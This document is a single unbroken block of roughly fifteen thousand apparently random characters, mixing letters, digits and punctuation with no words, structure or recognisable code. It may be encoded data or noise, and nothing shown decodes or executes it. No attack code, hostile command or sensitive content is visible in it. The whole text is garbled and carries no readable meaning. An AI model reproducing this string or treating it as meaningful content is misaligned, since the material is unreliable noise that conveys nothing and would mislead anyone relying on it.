Rq^Y+yNNW]Opo(f+^B66EqfO}~i|1&O]wUtDd6BCw+k-r;y@uTrw4)o+9NCyC@Y}~A)f_qAU]Qkk^q&SBL66iI9Y4SJUAQ{~~SquR4DqVVVEVIUkI(5nrxxU^~_hFOI:]Ak@6i%|tttUdiAUFOSXYRTpVD;Kwk9rsLKrERXXrB699tn+]7OEo(%O~R4]CR&6p%R|k7ffUI@%S~1]Oi&:&7hhBfYr^7-nLyU}J0hxsKOJ:5:::T@:6J9kh&/++zrRzhB0OEJy&pppDSYyTk]D]OO)E1&]tXhL|LU:KkR4+:O-5EC~JXhBhVo_]~Bi_k|t-/Us^6wFCwdTz;o;Tznn]J5Q&&SqEK__TK1{w:U^+A)fp2zqqJzNL_)UVO@n^_)r|D2uV%WI(]Odnh@yk_1CESuu7/OK(r/Fe@RVDtuEU(O(LpJR1k6Rq@2hT%%K]9f9QhRJsWx^@1dK&p-rQ;tY:iiK_5N;;YL{{o-fYi4~0w9KqQWWUE0-NEOo-55pppY@kxEDrU1--BdAL0LhRDT%KTkVx{5o5e~7^@F6QJ%kKNBs_z-QOsoQtAC_~kBx4Y|{i1+}^uz+O2s_/uV/{2&s}uTSu6%YCqVR6{4p%xwo5sO0i%dL]V^yrph@N2DUU;ohqJ^_4h;{VT0BY4rW-EV^Ck69K7;L&d9trzJt1}yYLA@q}1zyLX7_7DTY~-ry7y_NUXdr{/E]@/{{dhTJeD/e4;X&0YT]6@Ii)AxK;wi@wQO|Wex&hCL|I+oTeVRA@_NF)+pJ{/BLin6@TzyozWF]-DK9Sr//wh6DKefIz))n+~Iypf)0NV&5%hX)R9D&1T(ntfFYkSXQ-Wiz]UIh4OuI&E%d+4Co;iX;O]pE:5UhIp}OrE1&d-0)B5|XDIT^41No|duWynXBz(KCQ&DxBwIDT|^OWfi5dD1@/^;YeQ(AhKy/(W9FJ9f]Uw9Rx-K{-SUxU5T%y;{hAxeIrYT&SJK}irkxVu1B~XV}zh@S/t}n]CtIhdTB:i%w-}Ozko(6qNK0pzq-yFQdz;zCKtiq7q]~&{1{J9%rW^_LuDI)%DTU+t^SLx1sI@~7-FiX5K0^xQ]d~u2rrEI}t;ow;5u(~XE4kFiET(zfkdEXsC|kqD|J{DL5hf{^pe]/Fk2z44uNK-1C_J@YdS5nuxELULfJLuw4]{-L};Yphq07rx{I@rLrdYxOCi2iBsSNIQKx~^+iI~0eIyQix&)%RBs&ht;to:~+^N(}XSoFxTY-;}{Rp:z}_~+|K&W0iS9zyOfn@7/~KFB+iFnFE:;1e(C9&VqSw)O2D9FqSp6kiSUYSS&rYS@+)Q~z|z+kfTQNh:u]-Irxu(E:&O%KIyQByxS^)]y)w6W^pFOD+pqf]CrN+NuxL4uh&06wLUO_wE)JLoxW-L;^@t&zxu6C+hk4UIRT/yt;-r:p0ro~9pDAL@:VXV::DJdN:fsS:W}dkS+BJuzDF:itn:}+LdOB]OJq]-T0:~-{+TVLfKJR:Rh|UnRsur(Q}:BJ_I4ze^{W}V@IF6LfxAWIVttVYRs0e%FhV{|]Yu&{W-_WSEBp7kiCk-5x-O1xroBL1wrtSxKT|]n0JVNKnfqR6|x&7D6u+O6qYQ^KOxU/{&T94dq4~4%NuRY+^Y&]26Bz}4h6}E}KhY@KRIIS&^1}oo9e|i1DC;h;|TLVXYK@wsW]t(teVD:U+X%d~O&E|Ip^u4C+)niT-|zY(K(Vx@NVYXIkfQJA1pTKosLdoJe^q+9;|oCzX:Bs@wQVfC]9F~%uCKOr(9Tir]zTiKA9-DxxUp_~ezF(Ww+:k-qODOD1Bk@W_BStwN-@Q~dUC~^rFoX4+rr;(6uRI^o|^S4xEX)I^ReNKBNBy@pyf/%Awq2KyAD6s_k~59y:x/tq;oK]Iz2u2qBx&x^y1NtniJ)]nL/ooQsk)tNtCfNIBot{Rfhy^)@@6iFdnB+hLJOsD}Qie%X(xd77YEoUsSVUiCQFBEfKDC-/05qXT@-6:w/zY6FQe9rxhdiWxE:De{A0tW+2;RwkD2~T}zB&~2Q5W)XfI7IdprWDzh;+@fkKpsi%Wi(r}ns&xD9WCTrxEiDrLd(WQtd0pdVE%N|)7nB9;e0@5frNBKC4:x9W-;pTNRJ1_}dQhsT+u;KOst^y1NpnVJ)%KJd/Vn&FK^pS4ROdYxySe&-xKD0sKiFUdRd7WX}wRwuq)15~uU~OzV6XX-&4s5%51ow_%QrAo&IuYKzADD5+y-;{kKyAq(uE0CJ~0t-L_1z)rI(6+6+;0d4U(rS6wYJ9q+2Sy-}]dB^6%R6As7pnx7/7{rw(:;OzDxCo//DpVFT|tEQ9Y7&:LF;LkFsziuIpk~E]_dTS)q(1TCABstoh(TrWA}J_%7dBW%KE17(SxotuyRphhuy|qt;55yA7khV(157;FY:Udyxz7:+k_]{As29Sihns5;Y%~X-Dr-BOrB@Qyx9AEpwxSdr74%pox]K{Wft^;EV&_uYzrooCd1puApp]|w;DeEs6fCC^(kyYOrD;T_-7ryEx9sONQxuADLhTqfWwRz~VeN-1S^KeedF|oefzxxICt6:u6Jo(Nf(+Y/;_B5sDYI|Or;yxikdBS%%{_%4XW9o1u{Y((6LFE1Qt@(R+YF]BwC&T2@RF4VF+YOI//qIUr;)WyL2f-ss%Y4J}@7LVfQKw_TYK%nX:/Ds1DW&%kWN5kpki/I_S|-&xEfhSoADw2AJxK~h6;EqzDrztRuCS}fd9w(497fRN)UnFF~:wQruOw(tnErrWCuKJ)fTyY~Tt@()_hAt7eW94K~tTr]B@qE1;hfBFR(t}i]y1dEJ~X(fT9~ytY-fk&Ik|SfAT}YE~Fp4rF]f/iE~okBIV+f]wVWyn@AV-xI|yE];KKA^s4f@oO(%U@(|}(+@K+f%%]BB(YI|%f~7(Xf&BD]OBR]OVIk9h-U/60BSUD]J/ONDwWY9Ch~~uCp-CL-_7Dy-SpE^z4rWX%uTqxfi6V;u97Q&V%Ouey~hu~LWY:]9wh{oYh_DriJ2uAdIwo(rwx{&(4p@y&X6rT1Wi4]o;1sBx1oD&9yrrC6o);zhp44oyLnqr|IC)(B2uN~@hyr-Crsu&BFWEB}WE]C2)AR9&F:sfVS]E}qO|qFWE{UIW^i&NB2uwY&2)XiA7XA@ARRx]e5Ar^C-)ssk)sk-]7(shoiq7o6k]JA@tp}9-U|ViroVCoBSprFB+Uq@kr}ouTFIxNfuYU9-i~R&pdhq&t6h(h0DxKW2rJ6-6UXW6iL2dKkO9:|OY:Q&9yVR(Tww(n(ip0{IUy|]uuiDx1N4UwTW;17-S5r]yKJsuF;]yfBqCwUnS02/T]0A0-|9T]A(UA-x-I4S~kUV@90&E2U6Q}n4AiRABT0@0V1_J]7:AoUi:A{Qy&7S6+Vr+hA}frufY&QT_uBr~swnuo%AAV2}ik]{i9C4T9uL_-%tUs9sLpW5BrU}(u@hRST(}E^^Q&E7FDXfI-^]DWk6~Dr7^W^6FoSCTuL_JRKKhV;0RkLnQoz}D4tto&ewnI5BL|zQh4X(o-;XnVDRKB4]h4k/6+;O_&RrWR/i(Ru6f&}i@W4)ynLRp-A7]9)|%]Uz:iDprO-@Bxsf;]{:D6tDfJAoJ^/S6W14}@QXi]hC@-1{}sQ:r~U16WQFYU-ehoQ@WR6~F9p-qiBN_rW1/0rEYtSY2z~+OoUnf&Wk|BBEpQSuhBSr;sx-ukrr^S6~A6rE]KSY;9U|NoVz_O~4W6qLtDpES}xi}x]fiCUER_~1_&Ny4pB:yT;E4QI(:&^hT:fq{fk||phYIEq;I2^)U}d)0:6]+L:]i0S|d]f%@7hk{x~9+szkR2q2VA^C)Ch/Yii9(t6;Y)fsx--VY{hWE+dV}1^VQph+phpqhJE-f]SktRrx}1EYuo^I]_hzIurYL9UT{~^x&]:-OEfK2~hqtofEk5^~;N(fF~;wy}h1S|+(^KSTFRhE(F:p|rU)-T:E4fE(0Wih7kJq4Ay7~+yiV-iyp1OQV1(yT%xy+WJ^IXQnOL|i|hSi&1QUE@(s:VB-C_|972(@f}7n7^^-){XJq-w}U}-~qLQ+qXF2qOIsV~e]BkJJ27|oVut2kuqqtRRIu6LDx{K~9q;Kx}~d-K/u2:@k(p|pSxkW6~rJYXUJrWJUY5k@2Q9h2/1nw@)I9~RJ;4z-5-s6rKQW&u~IUwD-~E{I5JQnfz/Az|WC7zATxNU~SssK5Fp^EE_OhuUuWE6|e-;dWx%h7AQBw-S:qNL2C)hJO^0A7^S0t|BhWS%J]9V}WpK5:B|h7hz)hJ@:2We^qY^Wf4sz7DOkJ9]uVV1+iu+qpNJ+Yr6-Jt&K+dxr:4qp9iQsSt1:6+29;V(Ir_1/xU/RiI19xOt}k&5@;UEfEkLIiz)iTpd1RU]rR-5UEVV0JR}&oW:XTr~}OCWozzY%nsLX^-p7]4T|uDT2xdQpY}VRS^0~oI{xEixT{^&%-A1{%htz{r/tEz+TzRypd:tzS+i1;|o^L5xAxJ4nq~|AW6tK])]sAO1K}h;6k^ho+2{)xn09+6I+n)ESi}^;uz_|i0wD-hYWL)SVn0u4VUf-S9O|_+(;IrEhhR^-oAJTy+C]VJC9kJ9z_:D|T-qESr%N6B|iYqNKpzU9]VBuY2yLI@TU;~sAE|4WqCL:E0IIx^@1D9~20tA2Et)i^}s~uR{(Y2BI-:CSFr4%Br@0@dCp/4_DKrU%_L^BX+^DUQYsw:L6pX_DtXO|E~F/ynJe)p6VK^h/CVF-69d9hSif5}:nE2dnSKLsB1zn61kShXhoBw:^]zpY^2f|wsyU^Ak41F^KO5(wuzr+{K^4h7^44z:-z/(E-/:-~5L2}F:xLRdiCBWJA1rte4f(|wr9X)u+^qEfTw_2t_SfKfEtS4YINiyt1C:QI^T|5|SIV7YhV}(N/%re(&_)o&_]ok_6kAzNAh;J|N^)W]WFVhTkihko1p_Re:kke{]XVN^kB)kCV2k:0tqsxiBSEkYnUn^V+NLSq4Bq~)zn@ers2pL^wpp:Yf2rNQBt(Rwuu0yd5OB]wV^+k7QL^+OprJ:pxU6O5eVnr(4KDi|O(OQnB0)5rN+}AyLRSyAtVhDsySN^S2OJ9)rw^NXu2h)rTpo:9S{V)BWoSEN(T0@SO(A-E(_rNrLRqkA^wN45wQ0tL;]tFQxWUF(If2f)RB_URUdKL]nytB1uXOI5Cqqn_zkKq7~sX44dO/2sOR01RK{KCn7)iWOs(UDt;e(x+2(pw1s4(hIOTr{4uTrBDdFqr&zpJI/JT+OpwRR(2D-I0+FO2oqyYh%D(h(Ui1op5BxDD6uk-Rw4w0rs0f0z;0A@u^/xuqet9Yx:A;):9YSzeziiYLKu7tU{0C54J/whXIET7fy4q;Yq5%iSwk)/VQNRi{R0i17z5+Xt991R]xtO:{V/;fI5_hIL{h|XnsnEI)%WKsn2Xy0-kQ&n^K51k{oqk1+&&)Wr59hnB&kzLAENVrdh~(;(NyCiB({iCuq2IrI(K+w@x-zdBzDOBrp}rk_YAo^SQ{9/rzUEWrY-5+Eq4E^}UAy/nDFy-N694Iiz|f]yor:_]Ih;NL9LY)D&sUz(rL/yUtT/EyIOsfqU}Ass(-4SNU~&YW&iBNNtwt(r^QN~7t7A^]Usd11F+zqQ^R|FnJF(ew)@FzS4z5%zisQ(V~AO9+)nVQ&{kKFX5W7-6UUwY^EzR1^iuE]NzJu|6L:5E(E|Cypo@1Oh6r+}/{}:;QB)qr67&0JK7~}C^n|+_BLT6Js-6Ns-CU@U{^s-Xprx|iB9L+BYpy^w5uT_ErO:XLNyWqI4X@r:22sp5)zdp;JF_E+;O0}^IJ2dNisy|t4dRBR;TU4hi2^DnWY%1~doI_@%^;OB}nT(hCF/(X7)ff7NBS@9eOOVTIs9r5T:uy4Akk-XoV^&u+qu}C0fwTNz+@^4urx7whqK;BrEVrwY0%B)AqrWk4rtIELEp|uL9eY-x%@7)exzQts-CBs~I;(zh0}(XUrJWVrkiEunuw1UuA1p91swXDy{WX0txw12;xy0kQ:Ew:KQytEy06whE61y((Xdyn0NTKDhA;4|Fe/QoUBz_xkYW^{BN2yBX{UnCXF@7Q:LOTs_oStiWR})i;ILon-5kWEO(Ad642&nBVNd@NtRo0u_s@TFTriDr-BDKR@rrS]tuEVIk}-punKOJd|25wkE99%f_4CV+^0xn_}NyJyIz)kD1N@K@tsDBhOIeu:DTFQRXunQ|w_(@itQDs|%1d^6RWq:90JyE;&%wQVI12o%o~I_4NBDw_S;1%{%1/wYr5xFqwXhNYh5@{/{^1qf|T}i_kN(]x2%}ed)K(If(ed4wR@5dreSXszyqLFQJyoF+7;x-&D~2C2Dx1VVnILQ44+(_2VirNLQx/)JS9Efp5|56iT7J)k%r7QIY52/o~XEp(2EX6Y:-~5esFh4y6fdw_dX%uONrD+KWEzF&;@SS6q:72iF/9]r0;@SLF2peX&VU)-xO(|2&_nQ)XVOs7BB5_1%;p1tI;/t-;{%))1zr5C{7FFEt)C0UF~eDfL~%}Y/7Y2x&dJ|)V6:%XrRXJ}]kO%-FBu9-q]YS2EEYBt0ey%UJsq5XfsRVdDk0r]TO9LV-rdYQD%A;;is1OSRF_NV1J%LCStW|qRF0X;sqn^9|iU:s(:LX}|^-~oI:2IBzN+R)_uB7/XXIIR@eh{XB~uC]J~+4eAts;1%WrseBt7z-rT_|YhA(1YR2B)CDKz|V60+%%]w9is5UT@]%}f0/4i:z2KCVh]Ox)/k&:k:7)fp~w:SqLFDw:UoK}Wqot^TNBxI/7SDJ&X/q%9:qhC&]pDIk4OIy&e^4zo4IxDSLetpII(xuwU{L]WRD~SIe6CyKY&rD~TIW~}IWE2iqTL^zAsQ%4YJJd%|+}sNQyBEJS0IUT4{L@rhuu-LfVOy5AyBio+7I95}{5EtO(]/UsKRJ]5AKqVLV)A_nf5AK}YD-(V;+AXV1N^_DopN-1q@1)%sUUfUNi)rky_1R_5:XYXX2}/r7KLJy0)-VwdQ6z{UVQDo@1&9CK{QS4DnV4-)/4u2:@xwLo0z24s)^E4dR^2B:V0{V1sKkYLVu}CteFwx~X/L@rf:K{KF@/fXotK|9BhVs9hR7y^D]A%%eWtTn{%fI{Ykt(t0KQkF~%wYs|Xs1fRu~IuA2p;Oy2A@rUS|d@N+S6N1(fRqoB]E/ep17xpWpLWSxFUWKORr9yteprYLxxIuWEC:~-;N~pJJCO}KWVSiwEQzTiU&-W+JSJqxUz+wq]tTRIYfteh]w6R:Krr]]9zILUrdK_p6hwN{KrVWJD4K~dO00u+TixztNe+W++ySiT0qK759t6Cs@L__UIWw5u:%{qW^k{z@Qez7Rh6t1uOTTdILy{/%risN0|551t~2+5FkFf~Ld{@@]JK~w)-1f1FN4Q}@DT0oIOBC15CCqCe/)55FFSX^_S7NLIKK~K}5QwFyFRFee]uVKtIy;-wIpD0zzd|rWDLf^z%&&~WOuwQT{N_r69Q{B9VW/0rWI-o/25x6p}SW0WiruR-E--0h}_Cqq}BQzXVCS7K)nz-iIDR~+hu~K5x^qxCWdBB6&WI~r~hqq9kIIIO+o~Y2YC~W:6)Cq&fYY__}qT_s}Nts5)CEVOd-7oKnT6K{Qe:95oe2rLT7D7hd1wwx]_Niy()Etwe;T_)Ett|~}9~44f]zzT0}}_uL1~2)V+FN|nUJ6{0k@pWFqNwhhCLr9%W;&UInni:QAtJzzo};;&;TD/|OK5D5)4RI4JLq:|^-zw&A%;)4/D]];|)-pruT_OK}p@W&VIiC&Sw-UI{L4ECpWV]/EWkWu|]Ti6(7nOr@J+WT49Uw)B7SLEyyB-zJ~]{Odt&]]D}rrW]U-CD&sB9Ikzi;9Q/}{UQ7p5Rs({o1Q/44:XCffQQ/^x45krEE|h@XzrS%YxQq:X99t@^VoiX6Dqoe049WFO~y|CSs{KT4)N|(1k;;AUK|4J+~p0}ee]()Nw)Or%}NnJq/LRq^)9|^YYf99{@__Uo2F7iK2{etA;SWF^2dXu4;k+VNiBdi{Ni;7rux+T_@nqJ-EBiEEr;RIppLOW]fh;ruVzCWu1d^6~%IODyAz-W(ztEpxDrwA~{uTd2^ye%o^7hFITySE-xTn-Ly]Boht~O&xpRp5hRr|Od|_Q]utxYA9Ou;h4XS-I/Ny5J{D-BFUt2tSKo6+)XO+-qUBJp/)y(&RuikiR&40L~{q1ETuB{4J%9kd|5CL|VQiBKLVU14&^;T}{pk|1Fu@Vs{nwtYUxQ1R5]u4(u9eS6u+o{QSon06qdJO:qX7UO6C/XYRoE(NWp+Lih(~/w2pzLuoDq&YrW~Wyz}5^qxEDkyTr(YBry6heWu~eCruDRrru]OWpB/IE]w9qxEW6pOEWYo@S7Y-1fJQd}dWQOV6En6IL]~-xqqLDrtB)xwV(46(Y6zoI4~F-7ziBB:^7NhNd}n|~s/r^TW{~W-&AR&yx2R~&)%yET&zpdR6_@;i@u64;/6]z7~]r{4/%h6kw/|^|2uL4&y;KezBrdQ7}tXrwx5&h4Cxxpn}^D7sS;BOLt22eeRL&RQhzC~42Y01WR2k%s)Ku0KAIyI7wrV(Qrw}iunFiLSorq5{R{^NBEN|():q]O|6x(1LW]|JXW9BhxuIsRdux]-WI]&0+k4;tz~^9COeTA~A6/VEW_UrEp^X6C)tSrrth|yDpxNVK-42I^Wd]o;^@yqd}^~Ru)|9(SXVJ9iDAo945RBxBFU0FWB]K;y7}I~51112U2z+y/|krQNT]_|T+J9L2KY1E{xAA2y)x;4K/Sk/@-0-@hRXz(Oekz9Cne:o@-CEEpQULJi^Dz]%4)dFwtL-|nLz+DeQkx/:/SrkrF6Tr;0]hE~fW0dnNpF;|h+p+q_1U~Y%0E]+;pI|4OErO]opp-qN+%ix2yJWzx_@f5q]e/rnEW(-JABISxEI5pD:{@y2wyqhK14Iqyw0XD]N(sK&XCkQTFJeAW}:6Wrq:x_6]A~WLz-VtX)]dd_6fE5^xi|}1/zzUn)]zTdXrpTRft+CzQ~@(2%i~_BD&]IXOqLI6F1@YWr1);y@:R}+z&9{oA9Sz]q9D({zOQ7Brr^9]^z~/IIiVrO:xz@4I{nN;k}s-:rkp9{)BITi-s6/^rww/QIDp;ixDE]r(ECEUJwBQ:]Ir0(ByF%d;{_zyrErz0hh]|f~&FU6Wu/e;K{K;}x^Q0{DsBfnEf|SV%f1AR2)Y-54KBwV;2Wpq%L~rSXu&Ffq^ts~tsp4SFBFkzC%oJ]N^]^Nr{^1k5zzk9&BehSY%+0kDy]:N40UpEROKDfIQRI6U+-Rr{]57CEQ1NuSS7Vo%ErYYnIhCypqdi@;F&A/SwBzD6uxrKndB_QhL2(E^rdE|^qL5FkCn76oD(ELk^|OUxpI]RhTh|irRwd%%s@56LEoXK]u&-R5B^L-I0dWXyXX:Lkkxq4h^hO{R1VQIUsF}^k&Vw&29{h64L9&;w-sx)/AJhE&K%p56:O-/hY:+z&I~_y6Y-04w2FYJYQeLU6V(4k;T9|LY+f-o_O%~h^Q9qJ}AwoN&2:Jn1%+x6-TDTh(FiN:~]}{}BsUsT(|UJ]y-:JC)dX;1I_4D5SW|QkBprW/{p7yWuRxxE(op{17OCV^^}SU{(:AL5^;6d1QOy7(Wyd-keT|oVp)7_fdh9CU2X)sVouE9RWsi+6}i%yK)pUfpkd1wz)@&ou6xnrCF/LJ7erw&/o4DkL&@}hT%zQLC:5Jr1TBo+oOY^dKruty&7z@kLK0sq]yS2ko{VtUnFEERJ{2k-Th{A0kJ{RCLd:&W}_1EsF74y;wQYLLCXw-K5//Kp(1]D2SEB4kOX9N@XRSzf|;nw79]46Vq&+Qp%9:rCA;swQ@R:U9NeI%X%VXI|Ffo}5-U%@|nX{rxp/OVKe}Wr(I^uXF17Q]R5O~-YE_-U(]^o&(hxzo/n~sS9OrCiDNKF6x:-D^RwIFDxyL@QtpRRxer6yI9SuOOe5L4QCx(hC:oYt_tDWLWO4CtXzzoC+zD|5:Qx1^wtJ^+rRwUt4WJN1C|qu_U~4eI5wLwTu_I@4eU5|2F}wNdwJXYSW24TK:y/K_dNh^^0oCRBOp}@-CT:4qUyxh6LWux]WSkk1X::1t7wwC@&5_^&5D^&|;Ssphp:ph_|:pxdt+A:T+AVRpe{Q(wQ1Y{eoxo]]%w+7Iu){0Rrz0WwX%Or0%4Q0E(r]srBfVIOfd-OsrtD_%W(d%hEAr|p+CE~+)utiI)6E64TkDT%W:DL;7zXtD1RE6KWICu6Q_p)IrnoREJKIdneq%UCA;Tei-ws2T|~/Ih2k(6TwECVd04@);)AEYiph2xCep6CRDd6N:pnSFrK^EI{;iy+;B-E(OUx5y(~+-ry7(zV9Wwdu@E)/r){_+ruXAw)D@0zFW4QNr+F/VtW9prW5Bw/1--J76yNfk|7ok1fTrD]7DSN7-OWQwrO};u7+x)DrurINrWEd;0~VY-yQEyp){|7s^SiWCECIB|6:Vus+;o)/_LuWp_SXTn;o6L;{t5SosN^ffSODA+T|tU:2krTL]2D2xJeu7-z|q)_Dqk^UK|EOKQquo)6n2S^}{p9k2;LCW1i;-RiKV|LeQ}]xYfxrCQp~e)6R&5p+9}p)@Dz)K{y%^F5xtoTW(ri/UXydxeOuY6rV+CL/xE6r)&;ru9W/;&hw%9y/F:;/wR^xxR6x&9W]DQ^wk6xw7TxwprRrYXL]pT4E::z_~Nis~^TXu+uWR^Ry4qEo65IzC)Dt}sko|{T{w4DyzfO5u+;yBoD|X4O|ofE-}7p-VJ~]NwzC@)Fu@ywu&NiNB7yD14^BnDp72{Tnh{OC0]:Rs|D%UVT7UFDk//Y+rE%u~OsI2nyxSIsU6wNDJd_S:d}Jzd0E~%O0re{h5pp6ho^D5)+5~1XJ6]oop/()4skwi1)1E|EwL}0IpDXW+UXpD4OOheN:ys55rSuODp_or;_Kpu_opw+|Rw-tr&T)+Sh0|ryQ0xeut{Cy5oXy6os(IW^C:{DyiB&4XN}~u5/zOFzoCwiUSDJ-T|f~eUYEI&@dRIJ4C|R+^~F(0UC|IU@L;U1LiA&4iB)hw6E0IF/0CO0T5d+)p~VopX4~EdAppRth~T)Ir@wD:-7riJ4dpxsSi_:S4_Tt6+Uzt2ASR4Qpr}Vu+9f1e4hL;/75y:Bdpq@DT@F+OwJrr/qEr/QK:0/u}Wyt0rABrWEo~-&{/r&EurI(%))]~]r//f;Tpw4+Yn+yAu@9Y1p;XEDuT0TQ_zF}Dqwk@zX7YITe0QwyDWTAXw||At2EOJ;BV-0QD~;V-f97Lts-syE-eI1(&NAhFzCDWto(9|5qyT0;ByWTLWx;rWt-SCk%pI2UOL52hEK+ky(Ou)/OJzq~D5o;zrW2@ow4xDI7W+V2Qw)ThtQK&uYnFt{hLELNI-qqK-W05B{s@oysExUB0r&Qur]0+AyrF(QXBnEEz]ur2AfK9U6rS(TzAu@yfuzsKLuxO1h]sBD:@L4kKu}|hr4I9x;y;-s~Nr}+(nn&7zY-f+1ddW9/er]AB(BDCI0}o;pDotxU2x^;;CO}{Jq~E_;LiwS%CEOROkFk1CpewOrRJFuAJXLpXK^+E/^w@XzJ+-N;o)OKzrV/h1rx-NCU97LrN9Dqy@xFzF;wyowte-hw;-I/f:kr&hz^XBk+N&wwO2x4(f@]NIxuWfr]Kp5)WY6]yY6xi2r4uXT]ur6uuKR&_U})I;;zTdRy|TT0}/qWr(;{61FItJqBhu0Cokq-iVF]S;9B|6VU;@EUk2DnIrE}wLyYC%AuT4:r12EOkF}(KYrL]EydqUAA1SCxV6@eyppuVQ]A9Y]Aw^Exd0DJ)tIF2nVWB4:q+/&k+iLx_rSEznxwRiIq/1+1rku-J]s467Y|~s:0Roz(]h~x]pX+@SqWW9w}@6Kpp~rr@1WUrC}-r4sIsq0rhEx041UNp96fV/y}&oFS;Etf5s1AR9KN0Wr]@EA4AE^NAwWJiA~yVNtrAwrRwfWS^-CNN;UJ&+-wzW@}TBrn}A@EBYBW@|OK@VrEI6E{yYe5wJ-A+z)UqeNrC}%ok:&I6zh+zJXDpB;r_p~~0^z15fF:F6f]JU::WrAhxx+Ip_iTpqpp])_hA2X102JLt//rS9|)h|Yor7DtO~kn:OV0|TBkheFBF%@qpx7VqBkOhWEEz4n}F/eN-SwFJXL:}WxUSpsB@{L0+}uSF+9E0WShE/{DI(]z1Aw/7YNN9A]NBD}~&iD}%:YVSf4+4(qxKB&CWr1yoJ^hzAqpRr12rW{A%}T6|wn;:)BY5IyS2()@SWS6e-Nw-WC-|Vkd-CU;COp_NWu/IWE;DrW60t]h(op6Yrz)rrSB6(7S+BQ1)E+0^DIITrw1etfLKUr}oyy@r4R]);zi(woz{-y_YrE:fqY9+]Qn+dFxFIL_e:tt}kWYBpr]kWUh:;U:X^d0VpLzFEx0:NFr60T_Iu6ru(qkA|IE%14II%;|4]xVRNIs|OsqSVeB/NiU4Np{fSs-7]]YCNE7Jui|h-1O:;w_zy:tx55Xdu5szIyL@+9-dOQ--x|u--e/y06rOkOWKnef|~-_@C@I-+kWBAWIxxxqBizxd9Beiute:9}qFX;w+JIRWtKrtOrEi9pwy1@VxoC9+7)qN/xewnzReA~)-1)ez^6XdBzzeFBzU]h:UWxkJOdkuOu::kKrU:w:U66k:Tok5iokU^rku7u:d:U^dQ-&FirkLTdk-0h5u^@o};]E-}pk_Wn5~A@k(Vz+hCE-(EO6zt^zIXA67w^kLsdt_]rrFnuW)yn^)tU^)Fd4LCU5W^koFt1WIfVXX(dzx+&7~dAIy41-f9W2y/ko0~_Y|zV0i-;|AR4p@EX~wrLON-WLeSUAItonxfKCki0%qXV;~inO0YBBAYpB/DKOpKSSrOEpprnWrx/)EW:@KN::Iq7:VV9]z-^p&Yp;uihDuk_Wu}D-h&Tpq&{prpFp@h4_0C2LyXQ-zJzorExOu|prhrLO-L9UUBw-r}%@|4}QdIY~&^yYux)%h|Y-+LBypVV@6^hpd:f_pzY;KpUOpkz-xTiU2f2nxD(7wWRBupYX{W1B6TJn(eo:Ct5%h@JrNe_:(xD~ru+99IkDtK_O2f~+K@oTd{r^hF6n6^J-x{tVnSp(+R]s6T:u{rp/u20R6QhR{zO-{V-@uO}0z/K6661JT9Wiye5f4E7NO54xOOi]J@FoEsC%&Dht_-S}0|N6|ff|OnX{wI&_onrQqe%~AfV7Fx67kVI6+;pf])Of9IQL@+~xdh:CxR)R@4J^;Dy@S+JpL@p5_;p:fr67sV6dKOrqO;oUYWAN@r~(YeI2-]-6SW;|sOh_{Dqsr1fXz{C2R~xikWtw4rrR_;S~{-V5-^W^&_WIIxx2Tt(J}^{55hRofA__Wex^)^OEh%J6DeEz/sApw/UpnsEYfswx:u+yDr~di9-]{ewtSn0-Sr]J/D(](xz{E2W9FR0k//A:SkD(noO99DR6T9rhso5U^7]:%^J}w@F:u_F5]^L]I9]p5oUhIe]6e/7rQ_dXyWU7t/U:y9E|Nszsu_(CD^TzE09KFdWJu4sI/_D@X:YA+;s/nA9+E00n@769}dIYsuC4s(uo2+DCNw(9oRun)uwn4_znsziBoFLnOoq4OR|fUVDdYf6u//kd-}L@tz6TOS@r7uh02RQ02F}O6frdn&:xBYrEJe%wzwrE|CpEiXf4&Dr+irWxwfxrNKhK5z/Kr5DInsyIy&pw756uyJVRXqSwyAu}AdfXLuOs~d46w96w/XUXF/0sqOpkw/p9_R/DrV7:&W(k:B1D-7x9UC{idi/{dV(+|9x6EnYkdx/{Wek9U@7{DT(k+nOtVCw{kkr--1xXAwu{r-w{E:7DdFr(:Jr]xLf@qJ6f@k9{7nxu::C@7OQD97+:UX695qUs@qQsfpQ5/oEhhLNXxs/r5@:DpQ/s(9{r1k]oU5urfLNs/i(u7-w951}^&KLDwu9LEq/&{rQs(5}KwrR]I7r7eYWRwiD2)f~_eUd5CAE}-W_N_|p:(4;X;(0}C2{_DS-uJNXk1YN4%|p96k0~uWzzytrpusS6fhwI~;Kh+^O/TE0SI;wu^|%99hRzWy|zRnre9^DOd&zwpIoe5O46]yVIW~{D@(rLAYIu]pJL7y@UO{(9Sw;1hhtfud+&tDJzqBKdQW/x^6]wtDRn;L^&zTUy+XAKr%p5@xnpXs-JzR)I5}QE41uN%TXuX1hToTt1]D0U&^CWQwdr}5fup@9%dySO)epDoLiz]/{&/6Ywq5QqRJ)nBRwJLWwWRCUXq_-X}VBU/n|nB1)L9K)w^w|1{T75ykqCrODf:%-Xu^e]E6t1WT-&LYekh@0e^@X{;etSTJy5-edek|9)5df|501fw^+y2qX9xko-LC+6oOSfVs1{k;B-O-&9e6Urp9XdR_t;&K1y@esnR:~&/47f@wBrr:hypN(OS{0}@|44w9/QVAffNi0{-oyN]Auoo-&eXeepfenRKy{oo4R4IrLS92u66iY:_xztuTiC-CWXRChCCuESp00TNSdr4-onnOhCC45TdNx;~7tWO0rwzBqSurBfFr09x-qpEIEe|7Iwqqp%Uu]9ARD6Rx]7YJ|/|TuxCE|ii~F00yE9p)TTxIK&~;EE|EnyD-SI~9Druuy{4Ykrw0rAuIzhixVq}uJy|Btu+kX0rp+Aiw9:iqUU|&zuA@Eu-qUU^sKADiQ6kr&xV^sQWOFRT9pI4|Qo_dO&59{}(WD/^+hsKsk~Kt5552E~BQJ^/SCwdTi5A(eUUXQWWo__(f^@9@:{56dUe/{I@RJFrqx^4zsE5FUdz:zUR@F5/T6rz15JW_7)h%sKWo]RLqus52k1ABeyy;|nJ:nFOeBdA@X__|7)eDzOkQfQJXq|C~@&KiJw+e/{_S4x@~RWWWWk+5CfpRKK@Q:E]Ahow-dYrf4RRTxVV;Woz+5o/sztytJoOODR^S;CC|px%i;eN%U(UWny9^^SIIWhdAuuuk0CS+~BS_NIqC%Sy+]w]^0rBJCnU+}erqT)YYU+d@Kpuri;;yWxx1wppyy^&;uiuu]TLuEt|RIE:L(_IpER}]kizJABOS0F%CfipA/q66QyWEouxkQS(NUU-DExKhFw+&VnO)XoLELeR2qI}4Q%n)V&&sou}SR^Fho{t59/U5dUrtU+Dz_{RTn4%@2VN_XhyF&{OQK_SN}Yk_sx4J)U_Qs@%60FK;ndY}4w0tLKQ(2NJs5}K2J@49C(qof_X14kUB7r1Dqy@%5o1Af5KR]CLwxu{~FO(-EWFF)%X{^qpX